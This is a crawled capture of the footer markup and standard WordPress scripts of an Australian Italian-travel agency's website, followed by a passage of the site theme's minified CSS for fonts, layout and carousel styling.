		</div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.atas.com.au/travel-agents/1393"><img width="275" height="86" src="https://italiamia.com.au/wp-content/uploads/2018/11/travel-accredited-e1582608092104.png" class="image wp-image-3216  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div>
					
				</div>
                </div>
                <div class="footer__column">
                    				<div id="footer3" class="" role="complementary">

					
						<div id="text-3" class="widget widget_text test"><div class="heading -size-m -color-spring">Contact</div>			<div class="textwidget"><p><strong>Italia Mia</strong><br />
113 Bridport Street,<br />
Albert Park VIC 3206</p>
<p>Telephone: (03) 9682 8098<br />
<a href="mailto:info@italiamia.com.au">info@italiamia.com.au</a></p>
<p>Opening Hours<br />
MON-FRI: 10.00am &#8211; 5.00pm<br />
SAT-SUN: Closed</p>
</div>
		</div>
					
				</div>
                </div>
            </div>
        </footer>

				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

			
			<nav class="shiftnav-nav"><ul id="menu-main-navigation-1" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72 shiftnav-depth-0"><a class="shiftnav-target"  href="https://italiamia.com.au/">Home</a></li><li class="smoothScroll menu-item menu-item-type-custom menu-item-object-custom menu-item-165 shiftnav-depth-0"><a class="shiftnav-target"  href="/#where">Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3204 shiftnav-depth-0"><a class="shiftnav-target"  href="https://italiamia.com.au/plan-your-own-holiday/">Plan Your Own Holiday</a></li><li class="menu-search menu-item menu-item-type-post_type menu-item-object-page menu-item-3470 shiftnav-depth-0"><a class="shiftnav-target"  href="https://italiamia.com.au/search/">Search</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 shiftnav-depth-0"><a class="shiftnav-target"  href="https://italiamia.com.au/bespoke-itineraries-for-italian-traveller/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 shiftnav-depth-0"><a class="shiftnav-target"  href="https://italiamia.com.au/contact/">Contact</a></li></ul></nav>
			<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
				&times; Close Panel			</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.8.2","pro":"0","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiamia.com.au/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/js/shiftnav.min.js" id="shiftnav-js"></script>
<script type="text/javascript" src="https://italiamia.com.au/wp-content/themes/marken/library/js/jquery.imagesloaded.min.js" id="blueprint-loaded-js"></script>
<script type="text/javascript" src="https://italiamia.com.au/wp-content/themes/marken/library/js/cbpBGSlideshow.min.js" id="blueprint-slider-js"></script>
<script type="text/javascript" src="https://italiamia.com.au/wp-content/themes/marken/library/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://italiamia.com.au/wp-content/themes/marken/library/js/scripts.js" id="bones-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://italiamia.com.au/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://italiamia.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>

</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://italiamia.com.au/wp-content/themes/marken/library/scss/style.css
body_size: 15264
content:
/*! Made with Bones: http://themble.com/bones :) */.agent,.agents,.inclusions__list li{-webkit-column-break-inside:avoid}body,dd,figure,pre{margin:0}img,legend{border:0}.em,dfn,em,span.amp{font-style:italic}.-w-700,.strong,b,strong{font-weight:700}.angle-divider__poly,.menu--mobile svg{fill:#fff}.agent,.agents,.inclusions__list li{page-break-inside:avoid;break-inside:avoid}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhs.ttf) format('truetype')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0e.ttf) format('truetype')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhs.ttf) format('truetype')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhs.ttf) format('truetype')}@font-face{font-family:'Poiret One';font-style:normal;font-weight:400;font-display:swap;src:local('Poiret One'),local('PoiretOne-Regular'),url(https://fonts.gstatic.com/s/poiretone/v8/UqyVK80NJXN4zfRgbdfbo55cUg.ttf) format('truetype')}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}a{background:0 0}a:focus{outline:dotted thin}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}p{-epub-hyphens:none;-ms-word-wrap:normal;word-break:normal;word-wrap:normal;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;-webkit-font-feature-settings:"liga","dlig";-moz-font-feature-settings:"liga=1, dlig=1";-ms-font-feature-settings:"liga","dlig";-o-font-feature-settings:"liga","dlig";font-feature-settings:"liga","dlig"}pre{white-space:pre-wrap}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}.small,small,sub,sup{font-size:75%}q{quotes:"\201C" "\201D" "\2018" "\2019"}q:after,q:before{content:'';content:none}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}menu{padding:0 0 0 40px}ol,ul{padding:0;list-style-type:none}nav ol,nav ul{list-style:none}svg:not(:root){overflow:hidden}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}#s,input[type=search]{display:inline-flex;margin-bottom:3rem}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.image-replacement,.ir{text-indent:100%;white-space:nowrap;overflow:hidden}.cf,.clearfix{zoom:1}.cf:after,.cf:before,.clearfix:after,.clearfix:before{content:"";display:table}.cf:after,.clearfix:after{clear:both}span.amp{font-family:Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif!important}@font-face{font-family:"Poiret One";src:url(../font/bebasneue_bold-webfont.eot);src:url(../font/bebasneue_bold-webfont.eot?#iefix) format("embedded-opentype"),url(../font/bebasneue_bold-webfont.woff2) format("woff2"),url(../font/bebasneue_bold-webfont.woff) format("woff"),url(../font/bebasneue_bold-webfont.ttf) format("truetype"),url(../font/bebasneue_bold-webfont.svg#bebas_neuebold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:"Poiret One";src:url(../font/bebasneue_book-webfont.eot);src:url(../font/bebasneue_book-webfont.eot?#iefix) format("embedded-opentype"),url(../font/bebasneue_book-webfont.woff2) format("woff2"),url(../font/bebasneue_book-webfont.woff) format("woff"),url(../font/bebasneue_book-webfont.ttf) format("truetype"),url(../font/bebasneue_book-webfont.svg#bebas_neuebold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:fontello;src:url(../font/fontello.eot?61989536);src:url(../font/fontello.eot?61989536#iefix) format("embedded-opentype"),url(../font/fontello.woff?61989536) format("woff"),url(../font/fontello.ttf?61989536) format("truetype"),url(../font/fontello.svg?61989536#fontello) format("svg");font-weight:400;font-style:normal}.cta h1,.heading{text-align:center;font-family:"Poiret One";letter-spacing:.125rem;margin:0}.cta h1.-size-xxl,.heading.-size-xxl{font-size:4.25em}.cta h1.-size-xl,.heading.-size-xl{font-size:2.5em}.cta h1.-size-l,.cta h1.-size-m,.heading.-size-l,.heading.-size-m{font-size:2em}.cta h1.-color-light,.heading.-color-light{color:#fff}.cta h1.-color-dark,.heading.-color-dark{color:#404040}.cta h1.-color-spring,.heading.-color-spring{color:#8a2432}.cta h1.-color-winter,.heading.-color-winter{color:#6c7578}.cta h1.-shadow,.heading.-shadow{text-shadow:#000 0 3px 4px}.body,.cta,.footer .textwidget,.itinerary .introduction,.itinerary__day a,.itinerary__day li,.itinerary__day ol,.itinerary__day p,.sidebar,.terms-links__child{text-align:left;font-family:Open Sans;margin:0}.-size-xxl.cta,.-size-xxl.sidebar,.-size-xxl.terms-links__child,.body.-size-xxl,.footer .-size-xxl.textwidget,.itinerary .-size-xxl.introduction,.itinerary__day a.-size-xxl,.itinerary__day li.-size-xxl,.itinerary__day ol.-size-xxl,.itinerary__day p.-size-xxl{font-size:4em}.-size-xl.cta,.-size-xl.sidebar,.-size-xl.terms-links__child,.body.-size-xl,.footer .-size-xl.textwidget,.itinerary .-size-xl.introduction,.itinerary__day a.-size-xl,.itinerary__day li.-size-xl,.itinerary__day ol.-size-xl,.itinerary__day p.-size-xl{font-size:2em}.-size-l.cta,.-size-l.sidebar,.-size-l.terms-links__child,.body.-size-l,.footer .-size-l.textwidget,.itinerary .-size-l.introduction,.itinerary__day a.-size-l,.itinerary__day li.-size-l,.itinerary__day ol.-size-l,.itinerary__day p.-size-l{font-size:1.5em}.-size-m.cta,.-size-m.sidebar,.-size-m.terms-links__child,.body.-size-m,.footer .-size-m.textwidget,.itinerary .-size-m.introduction,.itinerary__day a.-size-m,.itinerary__day li.-size-m,.itinerary__day ol.-size-m,.itinerary__day p.-size-m{font-size:1.2em}.-size-s.cta,.-size-s.sidebar,.-size-s.terms-links__child,.body.-size-s,.footer .-size-s.textwidget,.itinerary .-size-s.introduction,.itinerary__day a.-size-s,.itinerary__day li.-size-s,.itinerary__day ol.-size-s,.itinerary__day p.-size-s{font-size:1em}.-color-light.cta,.-color-light.sidebar,.-color-light.terms-links__child,.body.-color-light,.footer .-color-light.textwidget,.itinerary .-color-light.introduction,.itinerary__day a.-color-light,.itinerary__day li.-color-light,.itinerary__day ol.-color-light,.itinerary__day p.-color-light{color:#fff}.-color-dark.cta,.-color-dark.sidebar,.-color-dark.terms-links__child,.body.-color-dark,.footer .-color-dark.textwidget,.itinerary .-color-dark.introduction,.itinerary__day a.-color-dark,.itinerary__day li.-color-dark,.itinerary__day ol.-color-dark,.itinerary__day p.-color-dark{color:#404040}.-color-spring.cta,.-color-spring.sidebar,.-color-spring.terms-links__child,.body.-color-spring,.footer .-color-spring.textwidget,.itinerary .-color-spring.introduction,.itinerary__day a.-color-spring,.itinerary__day li.-color-spring,.itinerary__day ol.-color-spring,.itinerary__day p.-color-spring{color:#8a2432}.-color-winter.cta,.-color-winter.sidebar,.-color-winter.terms-links__child,.body.-color-winter,.footer .-color-winter.textwidget,.itinerary .-color-winter.introduction,.itinerary__day a.-color-winter,.itinerary__day li.-color-winter,.itinerary__day ol.-color-winter,.itinerary__day p.-color-winter{color:#6c7578}.-caps{text-transform:uppercase}.cbp-bicontrols span:before,[class*=i-]:before,[class^=i-]:before{font-style:normal;font-weight:400;speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;text-align:center}article li{list-style:disc;margin-left:1.25em}[g-row]{display:flex;flex-wrap:wrap;margin:0 -2rem -4rem}[g-col]{margin:0 2rem 4rem}[g-col='1']{width:calc(100% * 1 / 12 - 4rem)}[g-col='2']{width:calc(100% * 2 / 12 - 4rem)}[g-col='3']{width:calc(100% * 3 / 12 - 4rem)}[g-col='4']{width:calc(100% * 4 / 12 - 4rem)}[g-col='5']{width:calc(100% * 5 / 12 - 4rem)}[g-col='6']{width:calc(100% * 6 / 12 - 4rem)}[g-col='7']{width:calc(100% * 7 / 12 - 4rem)}[g-col='8']{width:calc(100% * 8 / 12 - 4rem)}[g-col='9']{width:calc(100% * 9 / 12 - 4rem)}[g-col='10']{width:calc(100% * 10 / 12 - 4rem)}[g-col='11']{width:calc(100% * 11 / 12 - 4rem)}[g-col='12']{width:calc(100% * 12 / 12 - 4rem)}@media only screen and (max-width:600px){[g-col]{width:calc(100% / 1 - 4rem)}}@font-face{font-family:entypo;src:url(../font/controls/entypo.eot);src:url(../font/controls/entypo.eot?#iefix) format("embedded-opentype"),url(../font/controls/entypo.woff) format("woff"),url(../font/controls/entypo.ttf) format("truetype"),url(../font/controls/entypo.svg#entypo) format("svg");font-weight:400;font-style:normal}.cbp-bislideshow{list-style:none;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;padding:0;margin:0}.cbp-bislideshow li{position:absolute;width:101%;height:101%;top:-.5%;left:-.5%;opacity:0;-webkit-transition:opacity 1s;-moz-transition:opacity 1s;transition:opacity 1s}.backgroundsize .cbp-bislideshow li{-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:center center}.backgroundsize .cbp-bislideshow li img{display:none}.cbp-bislideshow li img{display:block;width:100%}.cbp-bicontrols{position:fixed;width:300px;height:100px;margin:-50px 0 0 -150px;top:50%;left:50%}.cbp-bicontrols span{float:left;width:100px;height:100px;position:relative;cursor:pointer}.cbp-bicontrols span.cbp-binext,.menu{float:right}.swiper-slide,.swiper-wrapper{height:100%;position:relative}.cbp-bicontrols span:before{position:absolute;width:100%;height:100%;top:0;left:0;font-family:entypo;line-height:100px;font-size:80px;color:#fff;opacity:.7}.cbp-bicontrols span:hover:before,.no-js.no-backgroundsize .cbp-bislideshow li:first-child{opacity:1}.cbp-bicontrols span:active:before{top:2px}span.cbp-biplay:before{content:"\e002"}span.cbp-bipause:before{content:"\e003"}span.cbp-binext:before{content:"\e000"}span.cbp-biprev:before{content:"\e001"}.no-js.backgroundsize .cbp-bislideshow li:first-child img{display:block}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{width:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;-webkit-transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-scrollbar-cursor-drag,.swiper-slide-zoomed{cursor:move}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-pagination-lock,.swiper-scrollbar-lock{display:none}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s 